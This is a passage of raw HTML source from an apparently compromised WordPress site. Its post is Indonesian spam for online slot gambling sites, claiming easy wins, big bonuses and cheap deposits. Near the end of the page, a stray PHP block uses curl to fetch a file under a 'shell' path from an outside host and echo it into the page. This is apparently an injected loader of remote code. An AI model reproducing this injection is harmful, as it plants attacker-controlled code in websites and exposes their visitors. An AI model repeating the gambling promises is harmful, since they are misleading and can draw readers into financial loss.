var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://zakhogenerators.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://zakhogenerators.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://zakhogenerators.com/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://zakhogenerators.com/wp-content/themes/twentytwelve/style.css?ver=20240402' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://zakhogenerators.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20230213' type='text/css' media='all' />
<script type="text/javascript" src="https://zakhogenerators.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zakhogenerators.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://zakhogenerators.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://zakhogenerators.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://zakhogenerators.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zakhogenerators.com/wp-json/wp/v2/posts/1300" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zakhogenerators.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://zakhogenerators.com/?p=1300' />
<link rel="icon" href="https://zakhogenerators.com/wp-content/uploads/2023/03/10-150x150.jpeg" sizes="32x32" />
<link rel="icon" href="https://zakhogenerators.com/wp-content/uploads/2023/03/10.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zakhogenerators.com/wp-content/uploads/2023/03/10.jpeg" />
<meta name="msapplication-TileImage" content="https://zakhogenerators.com/wp-content/uploads/2023/03/10.jpeg" />
</head>

<body class="wp-singular post-template-default single single-post postid-1300 single-format-standard wp-embed-responsive wp-theme-twentytwelve custom-font-enabled single-author">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://zakhogenerators.com/" rel="home">Zakhogenerators</a></h1>
			<h2 class="site-description">Meningkatkan Efisiensi dengan Rtp Online</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-4621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4621"><a href="https://zakhogenerators.com/">Home</a></li>
<li id="menu-item-4623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4623"><a href="https://zakhogenerators.com/category/judi-dadu/">Judi Dadu</a></li>
<li id="menu-item-4624" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4624"><a href="https://zakhogenerators.com/category/judi-online/">Judi Online</a></li>
<li id="menu-item-4625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4625"><a href="https://zakhogenerators.com/category/roulette-online/">Roulette Online</a></li>
<li id="menu-item-4626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4626"><a href="https://zakhogenerators.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-4627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4627"><a href="https://zakhogenerators.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-4628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4628"><a href="https://zakhogenerators.com/category/taruhan-sepak-bola/">Taruhan Sepak Bola</a></li>
<li id="menu-item-4629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4629"><a href="https://zakhogenerators.com/category/togel-online/">Togel Online</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-1300" class="post-1300 post type-post status-publish format-standard hentry category-judi-online">
				<header class="entry-header">
			
						<h1 class="entry-title">Tergabung di Bandar Slots Gacor, Pelayanan Judi Slots Terhebat Pastinya Menang Soreang</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Banyak bettor yang cari permainan slots gacor untuk dipermainkan karena dirasakan bakalan memberi kemungkinan kemenangan besar sekali. Betul-betul gak seluruh agen judi slots menyediakan service judi slots gacor dengan permainan slots online yang gampang menang. Oleh maka itu, anda wajar coba tergabung serta bermain di bandar slots gacor, di mana pelayanan judi slots terbaik tentu menanggung tiap kemenangan buat beberapa pesertanya. Berdasar pada permainan slots online terbaik dan paling gacor yang disiapkan bandar bisa dipercaya, kemenangan terhebat dapat diperoleh dari permainan slots mana pun</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-14 aligncenter" src="https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf-624x357.jpg 624w, https://zakhogenerators.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Datangnya bandar slots gacor seakan telah memberi jawaban jelas tentang tempat atau fasilitas main slots online yang oke dalam memberinya keringanan menang. Banyak dari sejumlah slotters masih yang susah mencapai kemenangan dan kemungkinan antara lainnya lantaran tidak tempat saat menentukan bandar permainan judi. Nach, oleh karena ada agen judi slots gacor, mestinya banyak slotters atau penjudi tidak butuh berasa susah untuk memperoleh kemenangan di saat main slots online. Manalagi, biro judi slots gacor pastilah sediakan permainan slots berdasar pada provider slots gaming yang termasyhur dengan sejumlah game slots gacornya yang memprioritaskan kemungkinan kemenangan paling besar.</p>
<p>Bukan sekedar dapat dipercaya dalam memberinya kemungkinan kemenangan yang lebih besar saja, umumnya bandar slots gacor dengan service judi slots terbaik pula selalu memberinya berapa banyak keuntungan yang bagus sekali dan besar. Contohnya saja, dari macam-macam games slots gacor yang anda memainkan pada bandar slots bisa dipercaya dapat makin beri keuntungan karena ada penawaran jekpot paling besar. Tidak cuma itu, juga tiap apapun itu type promosi bonus menarik dari agen judi slots gacor yang dapat dipercaya selalu enteng dimenangi seluruhnya peserta sah bersama agunan klaim bonus yang paling simpel.</p>
<h2>Data Amat Menarik Berkaitan Bandar Slots Gacor Sah di Indonesia</h2>
<p>Saat sebelum rencana menentukan untuk masuk di bandar slots gacor sah di Indonesia, lebih baiknya bagi para slotters untuk mengenal dan pastikan juga info sangat menarik berkaitan seluruh yang berada pada agen judi slots gacor itu. Hal demikian punya tujuan agar bikin anda ketahui apa sajakah yang disodorkan oleh bandar slots online gacor itu maupun bagaimana service terpilih yang dikasihkan hingga tidak membuat anda kuatir waktu pengen bermain judi slots online didalamnya.</p>
<p>Tetapi yang benar, semuanya data yang didatangkan bandar slots gacor sah di Indonesia tentunya terus sesuai pelayanan judi slots yang lain diberi. Ditambah lagi, keutamaan untuk beberapa penjudi pilih masuk atau bermain di bandar slots online gacor karena kesempatan menang paling besar kerap menjadi yang sangat diistemewakan untuk tiap member-nya, maka cari kemenangan sampai keuntungan-keuntungan besar tidak menyusahkan. Berikut jejeran info sangat menarik berkaitan dengan bandar slots gacor sah di Indonesia yang harus anda pahami, antara lain:</p>
<h2>Provider Slots Gacor Terpilih</h2>
<p>Menjadi bandar slots gacor sah bisa dipercaya, yang pasti yang menjadi target utama khusus ialah mendatangkan alternatif provider slots online terunggul dan amat gacor juga. Lantaran, dengan siapkan provider slots gacor, dengan cara otomatis bakal makin bertambah juga beberapa jenis permainan slots online yang bisa dimainkan beberapa penjudi didalamnya. Dari jumlah provider atau basis judi slots yang didatangkan, ada sekian banyak nama provider slots terhebat amat gacor yang disiapkan bandar slots paling dipercaya antara lain seperti Joker Gaming, Habanero, PG Soft, Microgaming sampai Spadegaming.</p>
<h2>Permainan Slots Gacor Pujaan Ringan Menang</h2>
<p>Dengan membawa banyak nama provider slots tangguh serta terutama, pastinya bandar slots gacor sah pula menyiapkan juga sekumpulan permainan slots gacor favorite yang simpel menang. Adapun untuk beberapa tipe permainan slots gacor pujaan yang dapat anda coba kemungkinan menang terbaik di biro judi slots gacor sah bisa dipercaya di antaranya seperti Gates of Olympus, Aztec Gems, Sweet Bonanza, Koi Gate, Starlight Princess serta ada banyak yang lain beberapa jenis yang lain.</p>
<h2>Cara Pembayaran Deposit</h2>
<p>Data yang juga penting dan menarik anda pahami dari bandar slots gacor sah di Indonesia ialah tentang cara pembayaran deposit yang disiapkan. Buat memperingan semuanya anggota membuka atau nikmati permainan judi slots gacor, faksi agen judi slots gacor pula memberinya beberapa alternatif deposit yang mencakup rekening bank, dompet digital / e-wallet sampai yang sangat meringankan yaitu deposit slots gacor lewat pulsa.</p>
<h2>Sekurang-kurangnya Deposit Slots Gacor</h2>
<p>Selain memberi opsi pembayaran deposit dengan type yang semakin lebih komplet, bandar slots gacor dapat dipercaya dan sah  tentunya tawarkan sedikitnya deposit slots yang paling dapat dijangkau. Dengan deposit murah saja, tiap-tiap pemain atau slotters masih berkesempatan besar mendapatkan beberapa keuntungan menarik. Sedangkan, buat sekurang-kurangnya pembayaran deposit paling murah sendiri yang diberi agen judi slots gacor dapat dipercaya ialah sejumlah 10 ribu rupiah plus tanpa potongan.</p>
<h2>Promo Menarik</h2>
<p>Satu kembali data penting dan menarik yang pantas anda pahami dari bandar slots gacor sah di Indonesia yakni berkaitan promo atau bonus luar biasa yang diberi. BIasanya, yang bikin bandar slots online gacor sangat luar biasa bukan dikarenakan service judi slotnya yang bisa memberi kemenangan atau untung yang tinggi saja. Bahkan juga, bermacam promosi bonus menarik juga terus disiapkan biro judi slots gacor untuk memberi kepuasan tiap-tiap member-nya. Contoh-contoh promo bagus yang diberi oleh broker judi slots gacor bisa dipercaya misalnya adalah bonus new anggota, referal, deposit harian, turnover / cashback, jekpot paling besar serta beberapa macam bonus lain yang menarik dapat anda peroleh.</p>
<h2>Daftar 5 Provider Slots Tergacor Ringan Menang Saran Terunggul Bandar Slots Gacor Bisa dipercaya</h2>
<p>Membuat broker judi slots gacor menjadi tempat untuk bermain judi slots online pastinya sesuatu alternatif yang sangat baik dan cocok untuk beberapa bettor. Karenanya lewat agen judi slots online gacor, anda tidak sukar temukan permainan slots yang enteng menang karena semuanya permainan slots yang disuguhi semasing mengambil sumber dari provider slots gaming terunggul dan amat andal. Lewat bandar slots gacor bisa dipercaya, berikut daftar 5 provider slots tergacor ringan menang di mana dapat anda coba bermainnya:</p>
<h2>Slots Online Pragmatic Play</h2>
<p>Di barisan pertama daftar provier slots tergacor enteng menang yang disiapkan bandar slots gacor paling dipercaya yakni Pragmatic Play. Provider Pragmatic Play sudah jadi penyuplai pelayanan judi slots yang paling andal dengan mendatangkan banyak permainan slots online ringan menang. Hal tersebut sebab beberapa permainan slots online yang didatangkan oleh provider Pragmatic ini mengangkat RTP slots yang cukup tinggi, hingga selalu berikan juga keuntungan jekpot yang lebih besar.</p>
<h2>Slots Online Habanero</h2>
<p>Habanero pun bisa jadi alternatif provider slots terunggul buat anda coba permainkan bermainnya lewat bandar slots gacor bisa dipercaya. Masalahnya Habanero sudah menumbuhkan lumayan banyak macam-macam permainan slots terhebat yang sejumlah besar mementingkan kemungkinan kemenangan paling besar. Tidak sekedar hanya itu, beberapa game judi slots online gacor yang dirintis provider Habanero selalu ringan untuk dimainkan atau dicapai lantaran udah memberikan dukungan HTML5 maka benar-benar mobile friendly.</p>
<h2>Slots Online PG Soft</h2>
<p>Buat anda yang bermain judi slots online di bandar slots gacor dapat dipercaya, tentu kurang komplet jikamana belum coba beberapa macam games slots dari provider PG Soft. Karenanya PG Soft sebagai basis judi slots online terhebat yang sampai waktu ini telah menumbuhkan beberapa ratus type permainan slots terbaik. Seperti sebuah provider slots gacor, PG Soft tentu pula siapkan produk games slots yang unggul dari kesempatan kemenangannya yang begitu besar. Lebih pada itu, permainkan permainan judi slots terunggul macam apapun itu dari PG Soft tidak juga bakal membikin anda susah buat memperoleh jekpot paling besar dengan volatilitas yang begitu tinggi.</p>
<h2>Slots Online Spadegaming</h2>
<p>Setelah itu ialah Spadegaming yang telah lama lama jadi perusahaan penyuplai games slots terpilih dan begitu andal. Provider slots Spadegaming pun memprioritaskan permainan slots yang mengesankan tergolong dengan jamin kesempatan kemenangan lebih baik. Dan, untuk sekarang ini udah ada lebih dari pada beberapa ratus type permainan slots online terhebat dan paling gacor yang dapat anda rasakan dari provider Spadegaming ini.</p>
<h2>Slots Online Joker Gaming</h2>
<p>Berkata terkait judi slots gacor pastinya akan tidak komplet jikamana tidak mengupas satu nama yang paling tenar di industri iGaming yaitu Joker 123 atau Joker Gaming. Joker Gaming sendiri ialah saalah satu provider slots terunggul di bandar slots gacor dapat dipercaya yang sudah punya koleksi permainan slots gacor sekitar beberapa ratus model. Tidak hanya tawarkan perjudian slots dengan kesempatan menang paling besar saja, namun Joker Gaming pun menyediakan permainan slots online menarik dalam hall keuntungan paling besarnya termaksud dari jekpot yang spektakuler.</p>
<h2>Gapai Jumlah Keuntungan Masuk Lewat Bandar Slots Gacor Paling dipercaya</h2>
<p>Tiap keuntungan di saat main judi slots online sesungguhnya amat berkesempatan untuk dapat diperoleh ole h seluruhnya penjudi. Seandainya, anda memutuskan permainkan perjudian slots online yang cocok lewat broker judi slots yang bisa dipercaya. Sama dengan yang bisa dapat anda temui jikamana masuk lewat bandar slots gacor bisa dipercaya, di mana bermacam banyak keuntungan-keuntungan didalamnya jelas dapat ada raih dengan benar-benar ringan. Lantas, apa keuntungan yang dapat banyak bettor gapai dengan masuk lewat bandar slots gacor dapat dipercaya? Di bawah ini kami sampaikan terhadap anda beberapa keuntungannya:</p>
<h2>Kemenangan Jelas Simpel</h2>
<p>Salah satunya keuntungan yang dapat anda capai apabila masuk dengan bandar slots gacor dapat dipercaya tentu tak lain selainnya meraih kemenangan yang nyata ringan. Menurut andilnya, agen judi slots gacor memang selamanya menekankan permainan slots online dengan kemungkinan menang terbesar maka banyak juga beberapa jenis games slots gacor yang didatangkan faksi bandar selalu untuk simpel anda permainkan.</p>
<h2>Peroleh Bonus Menarik Sampai Jekpot Paling besar</h2>
<p>Keuntungan yang berwujud bonus atau promosi menarik tentunya bisa pula anda capai saat masuk di bandar slots gacor bisa dipercaya. Selalu banyak sekali bonus atau promosi yang didatangkan atau disajikan broker judi slots gacor agar semua peserta berasa senang serta dapat mendatangkan lebih sejumlah keuntungan dari yang awal kalinya amat sukar buat anda temukan. Tidak cuma dari promosi serta bonus saja, jekpot paling besar bisalah anda dapatkan dengan gampang, tentu saja tidak lain lantaran jumlah juga rangkaian nama provider slots tersohor didalamnya.</p>
<h2>Main Slots Dapat Kapan pun</h2>
<p>Bandar slots gacor paling dipercaya bukan sekedar semata-mata memberinya pelayanan judi slots dengan kemungkinan menang paling besar serta jekpot yang fenomenal saja. Juga lebih dari pada itu, buat memudahkan tiap anggotanya dalam mainkan beberapa permainan slots gacor gampang menang, dari faksi broker judi slots barusan juga kasih service 24 jam maka memungkinnya banyak penjudi atau anggota didalamnya ringan bermain slots gacor kapan pun.</p>
<h2>Deposit yang Komplet</h2>
<p>Disamping memberinya permainan slots gacor dengan agunan kelapangan menang atau keuntungan paling besar saja, bandar slots gacor dapat dipercaya pula tak lupa dalam memberinya keluasaan deposit untuk member-nya. Masalahnya segala hal itu sangat ditanggung  jumlah pilhan deposit yang komplet mulai dengan rekening bank lokal, juga dan yang terkini yakni e-wallet . Sehingga, apabila mana anda mau rasakan kepuasan saat bermain judi slots online yang sekalian mempermudah, karenanya opsi terbaik merupakan bandar slots gacor bisa dipercaya.</p>
<h2>Minimal Pembayaran Deposit Ditanggung Sangatlah Bisa dijangkau</h2>
<p>Adapun keuntungan menarik lain bakal anda raih seandainya masuk dengan bandar slots gacor dapat dipercaya yakni minimal pembayaran deposit yang dapat terjangkau. Dengan penawaran keuntungan yang berikut, pastinya bakalan membikin seluruhnya pemain senang sekalian gampang mainkan perjudian slots online sebab gak butuh ongkos atau modal yang terlampau besar sekedar sekedar utk main judi slots online saja. Juga, tiap type perjudian slots juga telah bisa dimainkan benar-benar ringan dengan agunan keuntungan yang besar sekali sekalinya dengan pembayaran deposit yang dapat terjangkau itu.</p>
<h2>Teknik Temukan Keuntungan Paling besar dengan Simpel Bermain Judi Slots Online Bersama Bandar Slots Gacor Dapat dipercaya</h2>
<p>Kesempatan keuntungan besar simpel untuk dapat siapa-siapa saja menangi saat bermain games judi slots online. Namun, keuntungan besar serta memberikan kepuasan belumlah cukup dapat anda raih secara gampang kalau belum mencoba dengan tergabung di bandar slots gacor paling dipercaya. Karena dibandar judi slots gacor yang bisa dipercaya, banyak slotters dapat peroleh keuntungan yang banyak atau besar.</p>
<p>Dalam pada itu, walau pelayanan judi slots online yang disiapkan oleh bandar slots gacor bisa dipercaya sangat teruji dapat anda temukan, tetapi tetap buat mendapatkan keuntungan paling besarnya penting  untuk banyak slotters mengerti cara-cara terbaik. Bila hal tersebut belum membuat anda cukup mengertinya, jadi berikut kami jelaskan trik peroleh keuntungan paling besar secara mudah bermain judi slots online bersama bandar slots gacor dapat dipercaya dibawah berikut ini di antaranya:</p>
<p>Permainkan opsi permainan judi slots online gacor yang makin lebih banyak hingga keuntungan bisa diperoleh dari permainan slots mana saja.<br />
Tetapkan macam-macam permainan slots sangat gacor berdasar RTP serta volatilitas yang cukup tinggi.<br />
Fungsikan bonus pokok anda yang udah diterima di perputaran judi slots awalnya.<br />
Tidak stop dari permainan sebelumnya sukses temukan jekpot penting.<br />
Main judi slots gacor di saat yang lebih pas.</p>
<p>Data di atas sebagai contoh-contoh terpilih yang dapat dikerjakan dalam peroleh keuntungan paling besar di saat main <a href="https://zakhogenerators.com/">judi slots online</a> lewat bandar slots gacor paling dipercaya. Karena kecuali cara-cara itu, masih banyak juga beberapa trick atau metode terunggul lain dapat anda aplikasikan buat dapat mendapat keuntungan paling besar yang semakin lebih ringan di saat main slots online.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://zakhogenerators.com/category/judi-online/" rel="category tag">Judi Online</a> on <a href="https://zakhogenerators.com/tergabung-di-bandar-slots-gacor-pelayanan-judi-slots-terhebat-pastinya-menang-soreang/" title="3:43 pm" rel="bookmark"><time class="entry-date" datetime="2023-04-02T15:43:55+07:00">April 2, 2023</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://zakhogenerators.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://zakhogenerators.com/masuk-di-bandar-slots-gacor-pelayanan-judi-slots-terunggul-nyata-menang-kuningan/" rel="prev"><span class="meta-nav">&larr;</span> Masuk di Bandar Slots Gacor, Pelayanan Judi Slots Terunggul Nyata Menang Kuningan</a></span>
					<span class="nav-next"><a href="https://zakhogenerators.com/tergabung-di-bandar-slots-gacor-service-judi-slots-terbaik-pastilah-menang-tangerang-selatan/" rel="next">Tergabung di Bandar Slots Gacor, Service Judi Slots Terbaik Pastilah Menang Tangerang Selatan <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://zakhogenerators.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://zakhogenerators.com/agen-situs-judi-online-no-1/">Agen Situs Judi Online No 1: Keunggulan dan Pilihan Terbaik di Industri</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://zakhogenerators.com/agen-judi-online-no-1-terpercaya/">Agen Judi Online No 1 Terpercaya Untuk Pengalaman Bermain yang Optimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://zakhogenerators.com/agen-resmi-situs-judi-online-no-1/">Agen Resmi Situs Judi Online No 1: Menawarkan Keamanan dan Pelayanan Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://zakhogenerators.com/agen-judi-online-no-1-pembayaran-cepat/">Agen Judi Online No 1 Pembayaran Cepat untuk Pengalaman Bermain yang Optimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://zakhogenerators.com/daftar-agen-judi-online-no-1-terbaru/">Daftar Agen Judi Online No 1 Terbaru untuk Pengalaman Bermain Terbaik</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
						<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://zakhogenerators.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://zakhogenerators.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://zakhogenerators.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
